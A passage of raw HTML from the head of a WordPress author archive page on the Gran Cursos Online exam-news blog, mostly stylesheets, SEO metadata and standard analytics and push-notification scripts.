ease;}.button.primary:hover,.button.secondary:hover,.button.success:hover,.button.tag:hover,#newsletter-form input.hs-button.primary:hover{filter:brightness(0.85) contrast(1.4);}.button.primary{color:#FFFFFF;background-color:#0d134c;}.button.secondary,#newsletter-form input.hs-button.primary{color:#FFFFFF;background-color:#CC0008;}.button.success{color:#FFFFFF;background-color:#56CF65;}.button.tag{text-transform:uppercase;}.button.small,.button.tag{height:24px;line-height:22px;padding:0 10px;font-size:1.2rem;}.button.small.round{border-radius:12px;padding:0 12px;}.button.primary .icon,.button.secondary .icon,.button.success .icon{stroke:#FFFFFF;fill:#FFFFFF;}.button.button-icon{width:36px;padding:0;}.tag-1{color:#6554C0;background-color:#EFEEF9;}.tag-2{color:#0AAE7C;background-color:#E6F8F2;}ul{list-style:none inside;}ol{list-style:decimal inside;}ul,ol{margin-top:0;padding-left:0;}li{margin-bottom:1rem;}.navbar{background:#FFFFFF;box-shadow:0px 1px 0px #00000011;}.display-mobile,.display-desktop,.display-hd,.navbar .navbar-collapse,.navbar #menu-cursos{display:none;}.navbar *{margin-bottom:0 !important;}.navbar-brand{position:relative;text-align:center;}.navbar-brand .heading-logo{display:inline-block;line-height:32px;font-size:32px;margin:10px;}.navbar-brand #burger,.navbar-brand #mobile-search{position:absolute;top:10px;display:block;overflow:hidden;width:21px;height:32px;padding-top:6px;}.navbar-brand #burger{left:15px;z-index:10;}.navbar-brand #mobile-search{right:15px;z-index:20;transition:all 0.2s ease;}.navbar-brand #burger .icon{width:21px;height:22px;stroke:#505F79;fill:#505F79;}.navbar-brand #mobile-search .icon{width:18px;height:21px;stroke:#A5ADBA;fill:#A5ADBA;}.navbar-brand #mobile-search.expand{width:calc(100% - 30px);background:#FFFFFF;}.navbar-brand #mobile-search form{display:inline-block;margin-left:4px;vertical-align:2px;}.navbar-brand #mobile-search form input{width:260px;height:26px;line-height:22px;color:#505F79;background-color:#FFFFFF;border-radius:0;border-width:0;border-bottom-width:1px;padding-left:4px;}.navbar-search{display:none;width:100%;max-width:inherit;}.navbar-search form{display:inline;margin:0;padding:0;vertical-align:8px;position:relative;}.navbar-search input{width:100%;padding-left:4rem;color:#505F79;z-index:10;margin-top:0.7em;border-radius:12px;}.navbar-search button{border:none;transition-duration:0.3s;top:-7px;left:0px;position:absolute;}.navbar-brand #mobile-search form input::placeholder,.navbar-search input::placeholder{color:#505F79;opacity:1;}.navbar-search .icon{stroke:#DD303E;fill:#DD303E;z-index:20;transition-duration:300ms;height:14px;vertical-align:0;}.navbar-search button:hover .icon{stroke:#003e99;fill:#003e99;}.navbar-menu .menu{width:100%;}#assinatura .button{font-weight:normal;border-radius:12px;background-color:#0057FF;}.navbar-menu ul li{display:block;line-height:36px;padding:0 2rem;}.navbar-menu ul li .navbar-link,.navbar-menu ul.navbar-dropdown li a{color:#06142D;text-decoration:none;cursor:pointer;}.navbar-menu ul li.active{font-weight:500;border-left:4px solid #0067FF;}.navbar-menu ul li.active .icon-tiny{transform:rotate(180deg);}.navbar-menu ul li:hover .navbar-link,.navbar-menu ul li.active .navbar-link{color:#091E42;}.navbar-menu ul li.eventos .icon{stroke:#0057FF;fill:#0057FF;}.navbar-menu ul li.navbar-dropdown-toggle{position:relative;}.navbar-menu ul.navbar-dropdown{display:none;margin:0 -2rem;}#titulo-regiao{float:left;font-size:13px;font-weight:500;line-height:15px;text-align:left;color:#121212;margin-top:4.5px;}#menu-regioes-desktop:hover{cursor:pointer;}#menu-estados select#menu-regioes-desktop{position:relative;float:left;margin-left:10px;width:160px;height:26px;font-size:1.4rem;font-weight:400;line-height:22px;text-align:center;border:1px solid #EBECF0;border-radius:34px;color:#6B778C;padding:2px 20px 4px 0px;box-sizing:border-box;}#suggestions{display:none;position:absolute;max-height:200px;width:calc(100% - 3px);margin-top:-1.2px;overflow-y:auto;background-color:#fff;border:1px solid #C1C7D0;z-index:1000;}#suggestions ul{list-style:none;padding:0;}#suggestions li{padding:8px;cursor:pointer;}#suggestions li:hover{background-color:#F4F5F7;}#menu-estados{background-color:#FAFBFC;text-align:center;padding:2.2rem 0;}#menu-estados select{width:100%;height:32px;line-height:14px;color:#6B778C;margin:-1px 0;}#menu-estados select,#menu-estados .button{background-color:#FFFFFF;}#menu-estados .col-5{padding-right:0;}#menu-estados .regioes{float:left;width:300px;}.thumb-wide{width:100%;overflow:hidden;margin-bottom:1.6rem;padding:0;border-radius:3px;}.thumb-side{width:100%;}.thumb-wide img,.thumb-side img{width:100%;height:auto;border-radius:3px;}.thumb-wide a,.thumb-side a.img-container{display:block;margin-bottom:-5px;}.thumb-side a.img-container{width:120px;height:71px;float:left;overflow:hidden;background-color:#F4F5F7;margin-right:2rem;margin-bottom:3rem;}.autor-avatar{line-height:1.5rem;}.autor-avatar img{float:left;margin-right:1rem;margin-bottom:1rem;width:36px;height:36px;border-radius:18px;}.autor-chamada span{color:#000000;padding:0 .5rem;}.card{background-color:#FAFBFC;border:1px solid #EBECF0;border-radius:3px;padding:2.4rem;}.card .heading-4,.card .heading-5,.card .heading-6{margin-top:0;color:#0D134C;}.card ul li a{color:#42526E;text-decoration:none;}.card ul li .icon{width:5px;height:5px;margin-right:10px;vertical-align:2px;stroke:#FF666C;fill:#FF666C;}.card.newsletter{text-align:center;background-color:#F2F7FF;border:0;margin-top:9rem;margin-bottom:3rem;}.card.newsletter img{margin-top:-92px;margin-bottom:10px;}.card.newsletter .heading-5{color:#003E99;font-size:1.9rem;line-height:2.3rem;}.card.newsletter .typo-xsmall{color:#97A0AF;margin-top:0;margin-bottom:0;}@media (min-width:320px){.display-mobile{display:table-cell;}}@media (min-width:768px){h1,.heading-1,h1.wp-block{font-size:3.2rem;}h2,.heading-2,h2.wp-block{font-size:3rem;}h3,.heading-3,h3.wp-block{font-size:2.8rem;}.thumb-side a.img-container{width:142px;height:75px;border-radius:3px;}}@media (min-width:980px){.display-desktop{display:table-cell;}body.sticky-navbar .navbar{position:fixed;top:0;width:100%;padding-left:10px;padding-right:10px;z-index:100;}body.sticky-navbar.customize-support .navbar{top:32px;}body.sticky-navbar main{margin-top:112px;}.navbar .navbar-collapse{display:flex;justify-content:space-between;}.display-mobile,.navbar hr,.navbar-brand #burger,.navbar-brand #mobile-search{display:none;}.navbar-brand{text-align:left;padding-left:10px;}.navbar-search{display:inline-block;}.navbar-menu .menu{width:auto;}.navbar-menu ul li{display:table-cell;width:auto;padding:10px 8px;font-size:1.6rem;}.navbar-menu ul li.active{line-height:34px;vertical-align:-1px;border-left:0;border-bottom:2px solid #0067FF;}.navbar-menu ul.navbar-dropdown{position:absolute;top:57px;left:2rem;background-color:#FFFFFF;border:1px solid #EBECF0;box-shadow:0px 1px 0px #00000011;padding:1rem 2rem;min-width:180px;z-index:9;}.navbar-menu ul.navbar-dropdown li{display:block;padding:0 8px;}#menu-cursos{z-index:10;}#menu-estados .button.small:not(.round){padding:0 6px;}}@media (min-width:1360px){.display-hd{display:table-cell;}#menu-estados .estados{float:right;}.navbar-search{max-width:550px;display:inline-block;}}@media (min-width:980px) and (max-width:1221px){.navbar-menu ul{gap:1rem;}.navbar-menu ul li{font-size:1.2rem;padding:10px 0px;}.navbar-menu ul li .icon-tiny{fill:#0c0d0d;margin-left:0.5rem;display:inline-block;}#menu-estados .display-mobile{display:block;}#menu-estados .display-desktop{display:none;}}@media (min-width:980px) and (max-width:1559px){body.sticky-navbar main{margin-top:105px;}}.wp-block{font-family:"Margem";max-width:730px;line-height:2.6rem;}ul.wp-block-list{list-style:inherit;}</style>

<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Equipe Gran, Autor em Blog Gran Cursos Online — Notícias de Concursos Públicos</title>
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Equipe Gran" />
	<meta property="og:url" content="https://blog.grancursosonline.com.br/author/thais-souza/" />
	<meta property="og:site_name" content="Blog Gran Cursos Online — Notícias de Concursos Públicos" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/c0ab4f4c03694ab228c8a2fa7778154f516f20a50f67c8de6e49aa6b2aebf200?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@gran_online" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://blog.grancursosonline.com.br/author/thais-souza/","url":"https://blog.grancursosonline.com.br/author/thais-souza/","name":"Equipe Gran, Autor em Blog Gran Cursos Online — Notícias de Concursos Públicos","isPartOf":{"@id":"https://blog.grancursosonline.com.br/#website"},"primaryImageOfPage":{"@id":"https://blog.grancursosonline.com.br/author/thais-souza/#primaryimage"},"image":{"@id":"https://blog.grancursosonline.com.br/author/thais-souza/#primaryimage"},"thumbnailUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121945/concurso-mpa.jpg","breadcrumb":{"@id":"https://blog.grancursosonline.com.br/author/thais-souza/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://blog.grancursosonline.com.br/author/thais-souza/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://blog.grancursosonline.com.br/author/thais-souza/#primaryimage","url":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121945/concurso-mpa.jpg","contentUrl":"https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2024/05/08121945/concurso-mpa.jpg","width":1201,"height":629,"caption":"Concurso MPA: confira os editais previstos, em andamento e publicados para concurso público do MPA."},{"@type":"BreadcrumbList","@id":"https://blog.grancursosonline.com.br/author/thais-souza/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://blog.grancursosonline.com.br/"},{"@type":"ListItem","position":2,"name":"Equipe Gran"}]},{"@type":"WebSite","@id":"https://blog.grancursosonline.com.br/#website","url":"https://blog.grancursosonline.com.br/","name":"Blog Gran Cursos Online | Notícias de Concursos Públicos","description":"Saiba tudo sobre os concursos públicos abertos e previstos para 2025 e 2026: editais, provas, salários, vagas e notícias atualizadas em um só lugar. Confira!","alternateName":"Blog do Gran Concursos","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.grancursosonline.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://blog.grancursosonline.com.br/#/schema/person/36cd6c102dab3bdd4307506f0f7b8301","name":"Equipe Gran","sameAs":["http://www.grancursosonline.com.br"],"mainEntityOfPage":{"@id":"https://blog.grancursosonline.com.br/author/thais-souza/"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.hs-scripts.com' />
<link rel='dns-prefetch' href='//blog.grancursosonline.com.br' />
<link rel='stylesheet' id='author-css' href='https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/author.css?v=Mi40Ny4yMi40Ny4y' type='text/css' media='all' />
<link rel='stylesheet' id='archive-css' href='https://blog.grancursosonline.com.br/wp-content/themes/base-framework/css/archive.css?v=Mi40Ny4yMi40Ny4y' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://blog.grancursosonline.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.grancursosonline.com.br/wp-json/wp/v2/users/387" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.grancursosonline.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.21-->
			<script class="hsq-set-content-id" data-content-id="listing-page">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "listing-page"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "013a8b14-c2a0-4d2d-b765-0daf6c18e4e8",
              serviceWorkerOverrideForTypical: true,
              path: "https://blog.grancursosonline.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran-80x80.png" sizes="32x32" />
<link rel="icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
<meta name="msapplication-TileImage" content="https://blog-static.infra.grancursosonline.com.br/wp-content/uploads/2023/03/17090003/logo-gran.png" />
		<style type="text/css" id="wp-custom-css">
			.has-text-align-right {
	text-align: right;
}
.has-text-align-left {
	text-align: left;
}
.has-text-align-center {
	text-align: center;
}

.reclame-aqui-img{
	max-width: 400px!important;
	min-width: 200px!important;
}

#content .load-more button {
	background-color: #0d134c;
	color: #FFF;
	border-radius: 4px;
	text-transform: uppercase;
	font-weight: bold;
	margin: 20px 0
}

#content .load-more button .icon {
	stroke: #FFF;
	fill: #FFF;
}

.title-banner-editoriais span {
	margin-top: 20px;
}

/*Img responsiva para o currículo do Gabriel*/
#curriculo img{
	width: 100%;
  height: auto;
}

		</style>
		
<link rel="preconnect" href="https://blog-static.infra.grancursosonline.com.br">


<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<link rel="dns-prefetch" href="//fonts.gstatic.com">

<link href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" rel="preload" as="style" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" media="print" onload="this.media='all'" />
<noscript>
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&display=swap" />
</noscript>

<!-- Início do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->
<!-- <meta name="adopt-website-id" content="582382e2-332f-47d3-8205-009619e7989b" />
<script src="//tag.goadopt.io/injector.js?website_code=582382e2-332f-47d3-8205-009619e7989b" 
class="adopt-injector"></script> -->
<!-- Final do aviso de consentimento de cookies AdOpt para blog.grancursosonline.com.br -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJ7SC5JW');</script>
<!-- End Google Tag Manager -->

</head>

<body class="sticky-navbar">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ7SC5JW"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
	<defs>
		<symbol id="fa-windows" viewBox="0 0 448 512"><path d="M0 93.7l183.6-25.3v177.4H0V93.7zm0 324.6l183.6 25.3V268.4H0v149.9zm203.8 28L448 480V268.4H203.8v177.9zm0-380.6v180.1H448V32L203.8 65.7z"></path></symbol>
		<symbol id="fa-search" viewBox="0 0 512 512"><path d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"/></symbol>
